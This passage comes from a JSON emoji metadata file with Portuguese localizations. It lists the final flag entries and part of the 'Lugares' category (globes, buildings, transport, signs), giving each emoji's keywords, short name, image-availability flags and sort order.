Mayotte"],"sort_order":1869},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ZA, bandeira","short_name":"flag-za","short_names":["bandeira: \u00c1frica do Sul"],"sort_order":1870},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ZM, bandeira","short_name":"flag-zm","short_names":["bandeira: Z\u00e2mbia"],"sort_order":1871},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ZW, bandeira","short_name":"flag-zw","short_names":["bandeira: Zimb\u00e1bue"],"sort_order":1872},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira, gbeng","short_name":"flag-england","short_names":["bandeira: Inglaterra"],"sort_order":1873},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira, gbsct","short_name":"flag-scotland","short_names":["bandeira: Esc\u00f3cia"],"sort_order":1874},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bandeira, gbwls","short_name":"flag-wales","short_names":["bandeira: Pa\u00eds de Gales"],"sort_order":1875}],"Lugares":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"europa, globo mostrando europa e \u00e1frica, terra, \u00e1frica","short_name":"earth_africa","short_names":["globo mostrando Europa e \u00c1frica"],"sort_order":820},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"am\u00e9rica, as am\u00e9ricas, globo mostrando as am\u00e9ricas, terra","short_name":"earth_americas","short_names":["globo mostrando as Am\u00e9ricas"],"sort_order":821},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"austr\u00e1lia, globo mostrando \u00e1sia e oceania, terra, \u00e1sia","short_name":"earth_asia","short_names":["globo mostrando \u00c1sia e Oceania"],"sort_order":822},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"meridianos","short_name":"globe_with_meridians","short_names":["globo com meridianos"],"sort_order":823},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"world_map","short_name":"world_map","short_names":["Mapa-m\u00fandi"],"sort_order":824},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"jap\u00e3o, mapa, mapa do jap\u00e3o","short_name":"japan","short_names":["mapa do Jap\u00e3o"],"sort_order":825},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"b\u00fassola magn\u00e9tica, navega\u00e7\u00e3o, orienta\u00e7\u00e3o","short_name":"compass","short_names":["b\u00fassola"],"sort_order":826},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"snow_capped_mountain","short_name":"snow_capped_mountain","short_names":["Montanha com Neve"],"sort_order":827},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mountain","short_name":"mountain","short_names":["Montanha"],"sort_order":828},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"erup\u00e7\u00e3o vulc\u00e2nica","short_name":"volcano","short_names":["vulc\u00e3o"],"sort_order":829},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"montanha, monte fuji","short_name":"mount_fuji","short_names":["Monte Fuji"],"sort_order":830},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"camping","short_name":"camping","short_names":["Acampamento"],"sort_order":831},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beach_with_umbrella","short_name":"beach_with_umbrella","short_names":["Praia e Guarda-Sol"],"sort_order":832},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desert","short_name":"desert","short_names":["Deserto"],"sort_order":833},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"desert_island","short_name":"desert_island","short_names":["Ilha deserta"],"sort_order":834},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"national_park","short_name":"national_park","short_names":["Parque nacional"],"sort_order":835},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"stadium","short_name":"stadium","short_names":["Est\u00e1dio"],"sort_order":836},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"classical_building","short_name":"classical_building","short_names":["Constru\u00e7\u00e3o cl\u00e1ssica"],"sort_order":837},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"building_construction","short_name":"building_construction","short_names":["Constru\u00e7\u00e3o civil"],"sort_order":838},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"argamassa, argila, muro, parede, tijolos","short_name":"bricks","short_names":["tijolo"],"sort_order":839},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pedregulho, pesado, rocha, s\u00f3lido","short_name":"rock","short_names":["pedra"],"sort_order":840},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"lenha, madeira serrada, tronco","short_name":"wood","short_names":["madeira"],"sort_order":841},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casa, yurt","short_name":"hut","short_names":["cabana"],"sort_order":842},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"house_buildings","short_name":"house_buildings","short_names":["Casas"],"sort_order":843},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"derelict_house_building","short_name":"derelict_house_building","short_names":["Casa Abandonada"],"sort_order":844},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"constru\u00e7\u00e3o","short_name":"house","short_names":["casa"],"sort_order":845},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casa, constru\u00e7\u00e3o, jardim, lar","short_name":"house_with_garden","short_names":["casa com jardim"],"sort_order":846},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"edif\u00edcio, escrit\u00f3rio","short_name":"office","short_names":["edif\u00edcio comercial"],"sort_order":847},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"correio, japon\u00eas, oriental, pr\u00e9dio","short_name":"post_office","short_names":["correio japon\u00eas"],"sort_order":848},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"europeu, pr\u00e9dio","short_name":"european_post_office","short_names":["correio"],"sort_order":849},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00e9dio","short_name":"hospital","short_names":["hospital"],"sort_order":850},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00e9dio","short_name":"bank","short_names":["banco"],"sort_order":851},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00e9dio","short_name":"hotel","short_names":["hotel"],"sort_order":852},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"amor, hotel, pr\u00e9dio","short_name":"love_hotel","short_names":["motel"],"sort_order":853},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"conveni\u00eancia, loja, pr\u00e9dio","short_name":"convenience_store","short_names":["loja de conveni\u00eancia"],"sort_order":854},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00e9dio, pr\u00e9dio da escola","short_name":"school","short_names":["escola"],"sort_order":855},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"departamentos, loja","short_name":"department_store","short_names":["loja de departamentos"],"sort_order":856},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00e9dio","short_name":"factory","short_names":["f\u00e1brica"],"sort_order":857},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"castelo, pagoda, pagode, pr\u00e9dio","short_name":"japanese_castle","short_names":["castelo japon\u00eas"],"sort_order":858},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"castelo europeu, castelo medieval, pr\u00e9dio","short_name":"european_castle","short_names":["castelo"],"sort_order":859},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"capela, casamento, romance","short_name":"wedding","short_names":["capela de casamento"],"sort_order":860},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"torre, torre de t\u00f3quio, t\u00f3quio","short_name":"tokyo_tower","short_names":["Torre de T\u00f3quio"],"sort_order":861},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"est\u00e1tua, est\u00e1tua da liberdade, liberdade","short_name":"statue_of_liberty","short_names":["Est\u00e1tua da Liberdade"],"sort_order":862},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pr\u00e9dio","short_name":"church","short_names":["igreja"],"sort_order":863},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"isl\u00e3, mu\u00e7ulmano, religi\u00e3o","short_name":"mosque","short_names":["mesquita"],"sort_order":864},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hindu, templo","short_name":"hindu_temple","short_names":["templo hindu"],"sort_order":865},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"juda\u00edsmo, judeu, religi\u00e3o, templo","short_name":"synagogue","short_names":["sinagoga"],"sort_order":866},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"shinto_shrine","short_name":"shinto_shrine","short_names":["Santu\u00e1rio Xinto\u00edsta"],"sort_order":867},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"isl\u00e3, mu\u00e7ulmano, religi\u00e3o","short_name":"kaaba","short_names":["caaba isl\u00e3"],"sort_order":868},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"chafariz","short_name":"fountain","short_names":["fonte"],"sort_order":869},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acampamento","short_name":"tent","short_names":["barraca"],"sort_order":870},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bruma, neblina, nevoeiro, n\u00e9voa","short_name":"foggy","short_names":["enevoado"],"sort_order":871},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"estrelas, noite","short_name":"night_with_stars","short_names":["noite estrelada"],"sort_order":872},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cityscape","short_name":"cityscape","short_names":["Paisagem de cidade"],"sort_order":873},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"montanha, nascer do sol sobre as montanhas, sol da manh\u00e3","short_name":"sunrise_over_mountains","short_names":["aurora sobre montanhas"],"sort_order":874},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"rio, sol da manh\u00e3, sol nascendo","short_name":"sunrise","short_names":["aurora sobre \u00e1gua"],"sort_order":875},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anoitecer, cidade, noite, paisagem, pr\u00e9dio, p\u00f4r do sol","short_name":"city_sunset","short_names":["cidade ao anoitecer"],"sort_order":876},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"anoitecer, pr\u00e9dio, p\u00f4r do sol sobre pr\u00e9dios","short_name":"city_sunrise","short_names":["p\u00f4r do sol"],"sort_order":877},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"noite, ponte da noite","short_name":"bridge_at_night","short_names":["ponte \u00e0 noite"],"sort_order":878},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hotsprings","short_name":"hotsprings","short_names":["Fontes termais"],"sort_order":879},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cavalo, cavalo de carrossel, entretenimento","short_name":"carousel_horse","short_names":["carrossel"],"sort_order":880},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brincar, parque de divers\u00f5es","short_name":"playground_slide","short_names":["escorregador"],"sort_order":881},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entretenimento, gigante, parque de divers\u00f5es, roda","short_name":"ferris_wheel","short_names":["roda gigante"],"sort_order":882},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entretenimento, montanha, parque de divers\u00f5es, russa","short_name":"roller_coaster","short_names":["montanha russa"],"sort_order":883},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barbeiro, barber pole, poste, poste de barbeiro","short_name":"barber","short_names":["barbearia"],"sort_order":884},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"entretenimento, lona, lona de circo","short_name":"circus_tent","short_names":["circo"],"sort_order":885},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"trem, ve\u00edculo","short_name":"steam_locomotive","short_names":["locomotiva"],"sort_order":886},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bonde el\u00e9trico, el\u00e9trico, ferrovi\u00e1rio, trem el\u00e9trico, tr\u00f3lebus, vag\u00e3o ferrovi\u00e1rio, ve\u00edculo","short_name":"railway_car","short_names":["vag\u00e3o de trem"],"sort_order":887},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sistema de trens bala japon\u00eas, trem, ve\u00edculo","short_name":"bullettrain_side","short_names":["trem de alta velocidade"],"sort_order":888},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"parte dianteira em formato de bala, sistema de trens bala japon\u00eas, sistema de trens bala japon\u00eas com parte dianteira em formato de bala, trem, ve\u00edculo","short_name":"bullettrain_front","short_names":["trem de alta velocidade japon\u00eas"],"sort_order":889},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ferrovia, ve\u00edculo","short_name":"train2","short_names":["trem"],"sort_order":890},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"metro","short_names":["metr\u00f4"],"sort_order":891},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"leve, trem, ve\u00edculo","short_name":"light_rail","short_names":["trem urbano"],"sort_order":892},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"trem","short_name":"station","short_names":["esta\u00e7\u00e3o"],"sort_order":893},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"tr\u00f3lebus, ve\u00edculo","short_name":"tram","short_names":["bonde el\u00e9trico"],"sort_order":894},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"monorail","short_names":["monotrilho"],"sort_order":895},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carro, estrada de ferro, montanha, telef\u00e9rico, ve\u00edculo","short_name":"mountain_railway","short_names":["estrada de ferro na montanha"],"sort_order":896},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bonde el\u00e9trico, carro, tr\u00f3lebus, ve\u00edculo","short_name":"train","short_names":["bonde"],"sort_order":897},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"bus","short_names":["\u00f4nibus"],"sort_order":898},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"se aproximando, ve\u00edculo, \u00f4nibus","short_name":"oncoming_bus","short_names":["\u00f4nibus se aproximando"],"sort_order":899},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bonde el\u00e9trico, ve\u00edculo, \u00f4nibus","short_name":"trolleybus","short_names":["tr\u00f3lebus"],"sort_order":900},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo, \u00f4nibus","short_name":"minibus","short_names":["van"],"sort_order":901},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"ambulance","short_names":["ambul\u00e2ncia"],"sort_order":902},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caminh\u00e3o do corpo de bombeiros, carro, fogo, ve\u00edculo","short_name":"fire_engine","short_names":["carro do corpo de bombeiros"],"sort_order":903},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carro patrulha, pol\u00edcia, ve\u00edculo","short_name":"police_car","short_names":["viatura policial"],"sort_order":904},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pol\u00edcia, ve\u00edculo, viatura policial","short_name":"oncoming_police_car","short_names":["viatura policial se aproximando"],"sort_order":905},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"taxi","short_names":["t\u00e1xi"],"sort_order":906},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"t\u00e1xi, ve\u00edculo","short_name":"oncoming_taxi","short_names":["t\u00e1xi se aproximando"],"sort_order":907},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"autom\u00f3vel, ve\u00edculo","short_name":"car","short_names":["carro"],"sort_order":908},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"autom\u00f3vel, autom\u00f3vel se aproximando, carro, se aproximando, ve\u00edculo","short_name":"oncoming_automobile","short_names":["carro se aproximando"],"sort_order":909},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carro, suv, trailer, ve\u00edculo, ve\u00edculo recreacional","short_name":"blue_car","short_names":["SUV"],"sort_order":910},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pick-up, ve\u00edculo","short_name":"pickup_truck","short_names":["caminhonete"],"sort_order":911},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caminh\u00e3o, ve\u00edculo","short_name":"truck","short_names":["caminh\u00e3o de entrega"],"sort_order":912},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"caminh\u00e3o articulado, semi, trailer, ve\u00edculo","short_name":"articulated_lorry","short_names":["caminh\u00e3o"],"sort_order":913},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"tractor","short_names":["trator"],"sort_order":914},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"racing_car","short_name":"racing_car","short_names":["Carro de f\u00f3rmula 1"],"sort_order":915},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"racing_motorcycle","short_name":"racing_motorcycle","short_names":["Motocicleta "],"sort_order":916},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"moto","short_name":"motor_scooter","short_names":["scooter"],"sort_order":917},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade","short_name":"manual_wheelchair","short_names":["cadeira de rodas manual"],"sort_order":918},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acessibilidade","short_name":"motorized_wheelchair","short_names":["cadeira de rodas motorizada"],"sort_order":919},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"autorriquix\u00e1, tuk tuk","short_name":"auto_rickshaw","short_names":["autom\u00f3vel riquix\u00e1"],"sort_order":920},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ve\u00edculo","short_name":"bike","short_names":["bicicleta"],"sort_order":921},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"brinquedo","short_name":"scooter","short_names":["patinete"],"sort_order":922},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"skate","short_name":"skateboard","short_names":["skate"],"sort_order":923},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"patins, rodas","short_name":"roller_skate","short_names":["patins de rodas"],"sort_order":924},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ponto, \u00f4nibus","short_name":"busstop","short_names":["ponto de \u00f4nibus"],"sort_order":925},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"motorway","short_name":"motorway","short_names":["Estrada"],"sort_order":926},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"railway_track","short_name":"railway_track","short_names":["Trilho de trem"],"sort_order":927},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"oil_drum","short_name":"oil_drum","short_names":["Barril de \u00f3leo"],"sort_order":928},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bomba de combust\u00edvel, combust\u00edvel, gasolina, posto","short_name":"fuelpump","short_names":["posto de gasolina"],"sort_order":929},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"c\u00edrculo, girar, pneu","short_name":"wheel","short_names":["roda"],"sort_order":930},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"carro da pol\u00edcia, farol policial, luz de viatura policial, luz girat\u00f3ria","short_name":"rotating_light","short_names":["sirene"],"sort_order":931},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"luz, sinais de tr\u00e2nsito, tr\u00e2nsito","short_name":"traffic_light","short_names":["sem\u00e1foro horizontal"],"sort_order":932},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"luz, sinais de tr\u00e2nsito, tr\u00e2nsito","short_name":"vertical_traffic_light","short_names":["sem\u00e1foro vertical"],"sort_order":933},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pare, sinal","short_name":"octagonal_sign","short_names":["sinal de pare"],"sort_order":934},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"constru\u00e7\u00e3o, s\u00edmbolo, s\u00edmbolo para \u201cem constru\u00e7\u00e3o\u201d","short_name":"construction","short_names":["em constru\u00e7\u00e3o"],"sort_order":935},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sinal","short_name":"anchor","short_names":["\u00e2ncora"],"sort_order":936},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"colete salva-vidas, flutuar, resgate, salva-vidas, seguran\u00e7a","short_name":"ring_buoy","short_names":["boia"],"sort_order":937},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barco, iate, resort, resort mar\u00edtimo","short_name":"boat","short_names":["barco a 